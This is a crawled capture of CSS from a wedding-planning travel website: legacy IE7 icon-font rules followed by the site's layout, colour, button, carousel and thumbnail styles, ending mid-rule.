.icon-external-link-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14c;');}
.icon-share-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14d;');}
.icon-compass{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf14e;');}
.icon-collapse{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf150;');}
.icon-collapse-top{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf151;');}
.icon-expand{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf152;');}
.icon-eur{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf153;');}
.icon-euro{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf153;');}
.icon-gbp{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf154;');}
.icon-usd{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf155;');}
.icon-dollar{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf155;');}
.icon-inr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf156;');}
.icon-rupee{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf156;');}
.icon-jpy{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf157;');}
.icon-yen{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf157;');}
.icon-cny{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf158;');}
.icon-renminbi{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf158;');}
.icon-krw{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf159;');}
.icon-won{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf159;');}
.icon-btc{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15a;');}
.icon-bitcoin{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15a;');}
.icon-file{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15b;');}
.icon-file-text{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15c;');}
.icon-sort-by-alphabet{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15d;');}
.icon-sort-by-alphabet-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15e;');}
.icon-sort-by-attributes{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf160;');}
.icon-sort-by-attributes-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf161;');}
.icon-sort-by-order{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf162;');}
.icon-sort-by-order-alt{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf163;');}
.icon-thumbs-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf164;');}
.icon-thumbs-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf165;');}
.icon-youtube-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf166;');}
.icon-youtube{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf167;');}
.icon-xing{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf168;');}
.icon-xing-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf169;');}
.icon-youtube-play{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16a;');}
.icon-dropbox{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16b;');}
.icon-stackexchange{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16c;');}
.icon-instagram{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16d;');}
.icon-flickr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16e;');}
.icon-adn{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf170;');}
.icon-bitbucket{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf171;');}
.icon-bitbucket-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf172;');}
.icon-tumblr{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf173;');}
.icon-tumblr-sign{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf174;');}
.icon-long-arrow-down{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf175;');}
.icon-long-arrow-up{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf176;');}
.icon-long-arrow-left{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf177;');}
.icon-long-arrow-right{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf178;');}
.icon-apple{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf179;');}
.icon-windows{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17a;');}
.icon-android{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17b;');}
.icon-linux{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17c;');}
.icon-dribble{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17d;');}
.icon-skype{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf17e;');}
.icon-foursquare{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf180;');}
.icon-trello{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf181;');}
.icon-female{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf182;');}
.icon-male{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf183;');}
.icon-gittip{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf184;');}
.icon-sun{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf185;');}
.icon-moon{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf186;');}
.icon-archive{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf187;');}
.icon-bug{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf188;');}
.icon-vk{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf189;');}
.icon-weibo{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf18a;');}
.icon-renren{*zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf18b;');}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weddingsbyjubilee.com/temp.css
body_size: 7382
content:
/* ==== Google font ==== */

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700');

@import url('https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300');

/* ===================================
1. General
==================================== */
body {
  font-family:'Source Sans Pro', sans-serif;
	font-size:18px;
	font-weight:400;
	line-height:1.5;
  height: 100%;
	color:#594340;
  background-color: #F9F8F3;
}

a {color: #70cf97;}

a:hover {color: rgba(0,0,0,.6);}

a:active {
	outline:0;
}
.clear {
	clear:both;
}
.cursive-font {font-family: 'Great Vibes',cursive;}

p {
  font-family:'Source Sans Pro', sans-serif;
  line-height: 1.6;
  font-size: 19px;
  font-weight: 400;
  margin-bottom: 1.3em;
}
em {font-style="italic"; font-family: Georgia, serif;}

strong {font-weight: 600;}

h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  line-height: 1.2;
  text-rendering: optimizelegibility;
}

h1 {font-size: 43px; font-family: 'Roboto Slab', serif;}

h2 {font-size: 36px; font-family: 'Roboto Slab', serif;}

h3 {font-size: 30px; font-family: 'Roboto Slab', serif;}

h4 {font-size: 23px;}

h1 a:hover, a:hover h1, h2 a:hover, a:hover h2 {text-decoration: none;} 

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .commentFeed, .input-append .add-on, .input-prepend .add-on, a, th, td, img, div, section, article, legend {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .input-prepend .add-on, .input-append .add-on {
  height: 2.1em;
  line-height: 1.4;
}

.input-icon .add-on, .input-icon .add-on {
  width: 30px;
  position: relative;
  z-index: 99;
}

.input-icon input, .input-icon select {
  width: 100%;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.input-icon.input-prepend, .input-icon.input-append {width: 100%;}

.input-icon.input-prepend input, .input-icon.input-prepend select {margin-left: -29px; padding-left: 34px;}

.input-icon.input-append input, .input-icon.input-append select {margin-right: -29px; padding-right: 34px;}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}

textarea {resize: vertical;}

textarea.invisibles, input[type="text"].invisibles {
  border: none;
  outline: none;
 /* -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;*/
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.checkbox.one-checkbox {margin: 1em 0;}

.corners {border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}

.corners-top {border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0;}

.corners-bottom {border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px;}

.corners-right {border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; -webkit-border-radius: 0 4px 4px 0;}

.corners-left {border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; -webkit-border-radius: 4px 0 0 4px;}

.no-corners {border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0;}

.border-top {border-top: 1px solid #e1dece;}

.border-right {border-right: 1px solid #e1dece;}

.border-bottom {border-bottom: 1px solid #e1dece;}

.border-left {border-left: 1px solid #e1dece;}

blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
	content: none;
}

iframe, video {
	margin: 0;
	padding: 0;
	border: 0;
}

.italic {}

/* ===================================
Transparent colors
==================================== */

.bgWhite-transp {
  /* Fallback for web browsers that doesn't support RGBa */
	background: rgb(255, 255, 255);
	/* RGBa with 0.6 opacity */
	background: rgba(255, 255, 255, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99FFFFFF, endColorstr=#99FFFFFF)";
}

.bgBlack-transp {
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.7);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}

/*Opacity*/

.opacity0 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity:0; -khtml-opacity: 0; opacity: 0;}

.opacity5 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5;}

.opacity8 {-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}

a.opacity0:hover, a.opacity3:hover, a.opacity5:hover, a.opacity8:hover, a .opacity0:hover, a .opacity3:hover, a .opacity5:hover, a .opacity8:hover {
	/*opacity*/
  	opacity: 1;
  	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  	filter: alpha(opacity=100);
  	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* ===================================
colors
==================================== */

.blue-bg {background-color: #03A5DD;}

.blue {color: #03A5DD;}

.green-bg {background-color: #32CC61;}

.green {color: #32CC61;}

.gold-bg {background-color: #CCA812;}

.gold {color: #CCA812;}

.orange-bg {background-color: #FF8B00;}

.orange {color: #FF8B00;}

.red-bg {background-color: #FF0000;}

.red {color: #FF0000;}


.btn-pink.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-pink {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ff894e;
  *background-color: #F77339;
  background-image: -moz-linear-gradient(top, #FCA37C, #F77339);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FCA37C), to(#F77339));
  background-image: -webkit-linear-gradient(top, #FCA37C, #F77339);
  background-image: -o-linear-gradient(top, #FCA37C, #F77339);
  background-image: linear-gradient(to bottom, #FCA37C, #F77339);
  background-repeat: repeat-x;
  border-color: #F77339 #F77339 #E05220;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffFCA37C', endColorstr='#ffF77339', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-pink:hover,
.btn-pink:active,
.btn-pink.active,
.btn-pink.disabled,
.btn-pink[disabled] {
  color: #ffffff;
  background-color: #F77339;
  *background-color: #EA6D42;
}

.btn-pink:active,
.btn-pink.active {
  background-color: #EA6D42 \9;
}

.btn-pink .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-large {line-height: 1.3;}



/* ===================================
welcome
==================================== */

.hero-section {position: relative; max-height: 500px;}

.carousel {margin-bottom: 0; max-height: 500px; overflow: hidden;}

.carousel-inner > .item > img {width: 100%;}

.carousel-control {border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; font-size: 25px; top: 50%;}

.carousel-caption {top: 5%; right: 5%; bottom: auto; background: transparent; text-align: right;}

.carousel-caption h2 {
  font-family: 'Great Vibes', cursive;
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
  font-size: 40px;
  margin: 0;
}

.carousel-fade .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {opacity: 1;}

.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-control {z-index: 2;}

.carousel, .carousel-inner, .carousel-inner .item {
  height: 100%;
}
.anniversary {
  width: 200px;
  position: absolute;
  z-index: 99;
  top: 1em;
  left: 1em;
}
.call-action {position: absolute; z-index: 99; bottom: 2em; width: 100%;}

.call-action form {padding: .5em;}

.call-action .input-prepend {margin: 0; width: 100%; background-color: #fff;}

.call-action .btn-large {width: 100%; padding: 11px 0; }

.call-action .input-prepend .add-on {width: 20%; text-align: right; padding: 0 .5em; line-height: 44px; border-right: 1px dotted #bfbfbf; border-left: none; border-top: none; border-bottom: none;}

.call-action select {width: 80%; padding: .4em .5em; border: none;}

.call-action option {padding: .2em 0;}

.call-action select, .call-action .input-prepend .add-on {
  background: transparent; 
  font-size: 20px; 
  vertical-align: middle; 
  height: 44px;
  font-style: italic;
  font-family: Georgia, serif;
}


.hero-background {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -999;
  top: 0;
  left: 0;
  background-attachment: fixed;
  background-clip: border-box;
  background-color: transparent;
  background-origin: padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}

.home-copy {
  padding: 4em 0 2em; 
  color: #fff; 
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.6), 0 -1px 1px rgba(0, 0, 0, 0.6);
}

.home-copy h1 {margin: 0; font-weight: 700; font-size: 50px;}

.home-copy p {font-size: 27px;}

.hero-form {display: inline-block; width: 100%; padding: .5em;}


.home-content {padding: 2em 0; background-color: #fff;}

.widgetHome {background: #F9F8F3 url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}


section.block {margin-bottom: 1.5em;}

section.block.widgets-block {margin: 0;}

.block .post h3 {font-size: 20px;}

.block .contentPost {font-size: 17px; margin-bottom: .5em;}

.block .mediaPost, .block .metaPost {margin-bottom: 0;}

.well {background-color: #EDECE6;0}


.listExperiences {margin-top: 1em;}

.listExperiences .well {display: inline-block; width: 100%;}

.contentExp {display: inline-block; width: 63%; vertical-align: top;}

.experiences-block .mediaPost {width: 30%; margin-right: .5em; margin-top: 0; display: inline-block; vertical-align: top;}

.experiences-block h3 {font-size: 20px; margin-top: 0;}


.block blockquote {font-style: italic; color: #777}

.block blockquote i {margin-right: 10px !important; font-size: 20px;}

.block blockquote h3 a, .block blockquote i {color: #222;}


p.titlePost, p.contentPost {margin-bottom: .3em; line-height: 1.4;}

p.titlePost {margin-top: -.3em;}



/* ===================================
layout
==================================== */

.wrap-body {
  width:100%;
  min-height: 100%;
  position: relative;
  margin:0;	
	padding:0;
}

.notification {position: absolute; top: 0; margin: 0; z-index: 9999; width: 100%;}

.sec-nav {font-size: 15px; font-weight: 400;}

.navbar-fixed-top .navbar-inner {
  background: #ff894e; /* Old browsers */
  background: -moz-linear-gradient(top,  #ff894e 0%, #f79868 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff894e), color-stop(100%,#f79868)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top,  #ff894e 0%,#f79868 100%); /* IE10+ */
  background: linear-gradient(to bottom,  #ff894e 0%,#f79868 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff894e', endColorstr='#f79868',GradientType=0 ); /* IE6-9 */
  border-bottom-color: #ff894e;
}
.navbar-fixed-top .navbar-inner .nav > li > a {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.navbar-fixed-top .navbar-inner .nav > li > a:hover {
  color: #000;
}

.navbar-fixed-top.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-bottom-color: #f9dee7;
  border-top-color: #f9dee7;
}

.navbar-fixed-top.navbar .nav li.dropdown > a:hover .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #ff894e;
  color: #f9dee7;
}

.wrap-body > header {
  padding: 3em 0 1em;
  min-height: 50px;
  background-color: #fff;
}

.brand {
  display: inline-block;
}

img.logo {max-height: 55px;}

.header-phone {font-size: 24px; color: #70cf97;}

.header-phone a.social {
  background-color: #70cf97;
  color: #fff;
  display: inline-block;
  font-size: 20px;
  height: 27px;
  line-height: 27px;
  margin-left: .6em;
  text-align: center;
  width: 27px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.header-phone a:hover {text-decoration: none; background-color: #4b8965;}

.wrap-content > .container {padding-bottom: 2em;}

.breadcrumb {font-size: 14px; background-color: transparent; padding: .7em 0;}

.header-page {padding: 1.5em 0; background: transparent url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372790594_original.jpg);}

.header-page h1 {margin: 0; font-size: 22px; text-transform: uppercase; letter-spacing: 3px; font-weight: 600; font-family:'Source Sans Pro', sans-serif;}

.header-page form {margin: 0;}


/* ===============================
Article Post  
================================ */

.contentPost li {line-height: 1.6; margin: .5em 0;}

.contentPost ul, .contentPost ol {margin-bottom: 1.5em;}

.listPost hr:first-child {margin-top: 0;}

.post h2 {font-size: 28px; margin-bottom: .25em;}

.metaPost {font-size: 15px; color: #999; display: inline-block; width: 100%; margin-bottom: 1em;}

.metaPost a {color: #999; text-decoration: underline;}

.contentPost, .mediaPost {display: inline-block; width: 100%; margin-bottom: 1em;}

.contentPost blockquote {margin-top: 1em;}

.contentPost blockquote p {font-size: 19px; line-height: 1.6; margin-bottom: 1em; font-weight: 400; font-style: italic;}

.mediaPost {margin-top: 1em;}

.contentPost img {margin: 1em 0;}

.contentPost img:first-child {margin-top: 0;}

.contentPost .mediaPost img {margin: 0;}

.contentPost p:last-child {margin: 0;}

.mediaPost img, .contentPost img {width: 100%;}

.mediaThumb {height: 150px; overflow: hidden;}

.offerPost {
  display: inline-block; 
  width: 100%;
  margin: 1em 0;
  padding: 1em 1.5em; 
  color: #fff;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  background-color: #ff894e;
}

.offerPost img {width: 95%;}

.offerPost h2 {margin-top: 0; margin-bottom:.6em; font-size: 37px;}

.offerPost p {margin-bottom: 0.5em; font-size: 24px; font-weight: 300;}

.offerPost .btn {font-size: 20px;}

.btn i {margin-right: .3em;}

.packages .media-object {
  max-width: 140px;
  background-color: #fff;
}



/* ===============================
Right Side Sections
================================ */

.right-side {color: #555;}

.right-side section {margin-bottom: 2em;}

.right-side section.well {padding: 0 19px;}

section.block header {padding: .7em 0 2em; display: block;}

section.block.well header {padding-bottom: .9em;}

section.block .content-section {padding: .5em 0 1em; display: block;}

section.block header h2 {
  font-size: 18px; 
  margin: 0; 
  font-family:'Source Sans Pro', sans-serif; 
  text-transform: uppercase;
  letter-spacing: 3px;
}

section.block header a {color: #594340;}

section.block header p {margin-bottom: 0; color: #888; margin-top: .3em;}

section.block .content-section form {margin: 0;}

.simpleList li {margin: .3em 0; display: inline-block; width: 100%; line-height: 1.4;}

.simpleList li:first-child {margin-top: 0;}

.simpleList li:last-child {margin-bottom: 0;}

.simpleList li i {margin-right: .5em;}

.simpleList li img.img-polaroid {width: 100%;}

.tags {display: inline-block; width: 100%; margin-bottom: .5em;}

.tags a {padding: 3px 8px; background-color: #E6E6E6; color: #444; margin-right: .5em; margin-bottom: .5em; display: inline-block; width: auto;}

.tags a:hover {text-decoration: none; background-color: #ccc;}


.simpleList .btn {width: 100%; margin-top: .7em;}

.list-icon a {color: #555; text-decoration: underline;}

.list-icon a i {text-decoration: none;}

.list-icon i {margin-right: .6em !important; font-size: 20px;}

.priceExp {font-size: 28px;}

.affix .well {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.contest-block a {
  display: inline-block; 
  width: 100%; 
  color: #fff;
  background-color: #FAB208;
  overflow: hidden;
}
.contest-block a:hover {text-decoration: none; color: rgba(255,255,255,.6);}

.contest-block p {
  margin: 0;
  font-family: Georgia, Times, serif;
  padding: .45em;
  font-size: .89em;
  line-height: 1.1;
}
.side-links a.btn {width: 100%; text-align: left; margin: .5em 0; overflow: hidden;}

.side-links a.btn i {margin-right: .6em; float: left; line-height: 1.4;}

.side-links a.btn span {overflow: hidden; display: block; padding-left: .6em; border-left: 1px solid rgba(0,0,0,.2);}


/* ===============================
Share Group
================================ */


.group-share {display: inline-block; width: 100%; margin-top: 5px;}

.share-btn {display: inline-block; width: auto; margin-left: 6px; vertical-align: top;}

.group-share .share-btn:first-child {margin:0;}

.share-btn .btn {padding: 0; height: 17px; line-height: 17px; font-family: 'Helvetica Neue',Arial,sans-serif; font-size: .7em; position: relative; vertical-align: top;}

#article_right_header .share-btn span {font-weight: 600;}

.share-btn .btn > span {padding: 0 7px 0 23px; white-space: nowrap; font-weight: 600;}

.share-btn i {position: absolute; top: 2%; height: 16px; width: 16px; left: 4px;}

.facebook-share-button i {background: url(https://media.gttwl.com/attachments/rainbowtravel.gttwl2.com/ltmq6z/1369767046_original.jpg) no-repeat; background-size: 100%;}


/* ===============================
Thumbnails
================================ */

.thumbnail {
  text-align: center; 
  position: relative; 
  background-color: #ff894e;
  padding: 0;
  border-radius: 0; 
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
}
.weddingThumbs .thumbnail {
  border-radius: 4px; 
  -moz-border-radius: 4px; 
  -webkit-border-radius: 4px;
  overflow:hidden;
  height: 265px;
}
.thumbnail:hover {background-color: #f79868;}

.thumbnails > li {min-height: 250px;}

.widgetThumbs-5.thumbnails > li {width: 17.34%;}

.widgetThumbs-5 .wrap-imgThumb a {background-color: #e5e4dd;}

.thumbnail h4 {margin: 0; font-size: 18px;}

.thumbnail h4 a {color: #fff;}

.thumbnail a:hover {text-decoration: none;}

.wrap-imgThumb {display: inline-block; width: 100%; height: 170px; overflow: hidden;}

.wrap-imgThumb a {display: block; height: 100%;}

.wrap-imgThumb img {width: 100%; min-height: 170px;}

ul.widgetThumbs {margin-bottom: 0;}

ul.widgetThumbs .thumbnail {}

.widgetThumbs .wrap-imgThumb {height: auto; background-color: #EFEDE6;}

.widgetThumbs .wrap-imgThumb img {min-height: auto; height: 160px; width: auto;}

.thumbnail .caption {padding: 9px 5px 12px; margin-top: -3px; color:#ffe9f6; font-weight: 300;}

.thumbnail .caption small {font-size: 80%;}



/* ===============================
User Profile
================================ */

.user-profile header {margin-bottom: 1em;}

.user-profile header h1 {font-size: 37px; margin: 0;}

.user-profile header .btn-large {font-size: 15px; padding: 11px 10px; width: 100%;}




/* ===============================
Favorite Places
=============================== */

.place-header > header {padding: 2.5em 0 0.5em; background-color: #fff;}

.place-header > header .brand {padding: 0;}

.place-header > header .brand img {max-height: 35px;}

#hero-img {
    background-attachment: fixed;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -999;
}

.breadcrumb.breadcrumbsBg {margin:0;}

.breadcrumb.breadcrumbsBg > li {text-shadow: 0 1px 0 #000; color: #fff;}

.breadcrumb.breadcrumbsBg > li > a {color: #fff;}

.transpInfo {padding: 2em 0;}

.transpInfo section.block {padding: 0 1em;}

.transpInfo section.block header {padding-bottom: .5em;}

.transpInfo .bgBlack-transp {color: #efefef;}

.transpInfo .block .btn {margin-bottom: 1em;}

.block.bgBlack-transp .content-section p,
.block.bgBlack-transp .content-section li {
  line-height: 1.3;
  margin-bottom: .83rem;
}
.block.bgBlack-transp .content-section li {
  margin-top: 0;
}

small.price-info {line-height: 1.25; display: block; font-size: 82%; color: #888;}



/* ===============================
Blank-pages
================================ */

.blank-page {padding: 3.5em 0;}

.headerBlank {padding-bottom: 1em;}

.headerBlank h2 {margin: 0; font-size: 23px; font-weight: 600;}

.contentBlank legend {border: none; padding: 0 .5em; background-color: #ebebeb; font-size: 15px;}

.facebook-login p {font-size: 14px; color: #666; line-height: 1.3;}

.blank-page form {margin-bottom: 0;}

.blank-page li {font-size: 19px; line-height: 1.4; margin-bottom: 1em;}

.blank-page input[type="text"], .blank-page input[type="email"], .blank-page input[type="date"], .blank-page input[type="tel"], .blank-page input[type="email"], .blank-page input[type="password"], .blank-page input[type="submit"], .blank-page textarea, .blank-page select {
  width: 100%;
}

.contentBlank legend {
    background-color: transparent;
    border: medium none;
    color: #4b8965;
    font-size: 1.2em;
    font-weight: 600;
    line-height: 1.2;
    padding: 0;
}

.blank-page form p {font-size: 15px; margin-top: .7em; margin-bottom: 0;}

.well .nav-tabs > .active > a, .well .nav-tabs > .active > a:hover, .well .nav-tabs > .active > a:focus {
  background-color: transparent;
  border-bottom-color: #F5F5F5;
}


/* ===============================
Landing pages
================================ */

.header-landing {
  background: #F9F8F3; /* Old browsers */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -moz-linear-gradient(top, #F9F8F3 0%, #D1CEC3 100%); /* FF3.6+ */
  background-image: url(https://media.gttwl.com/attachments/ourdestinationwedding.gttwl2.com/ltmq6z/1372905176_original.jpg), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F8F3), color-stop(100%,#D1CEC3)); /* Chrome,Safari4+ */
